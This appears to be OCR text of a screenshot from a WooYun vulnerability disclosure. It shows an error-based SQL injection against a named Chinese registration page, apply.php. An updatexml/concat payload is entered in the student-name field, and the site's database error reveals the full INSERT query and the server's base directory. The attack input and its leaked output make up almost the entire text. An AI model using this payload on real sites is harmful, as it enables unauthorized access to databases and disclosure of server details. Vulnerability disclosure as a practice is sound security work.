 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data Enable Referrer
* 学生姓名 'or updatexml(1,concat(0x7e,(@@basedir)),0) or' * 年龄 fds
我要
报名
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(1,concat(0x7e,(@@basedir)),0) or'','fds','2','sfd','sdffg','2016-04-03 / 2016-04-03','13:07','2016-04-03 13:10:52')
ERROR_INFO:1105,XPATH syntax error: '~/usr/'
确定
* 希望联系时间 2016-04-03 / 2016-04-03 13:07
提 交
www.wooyun.org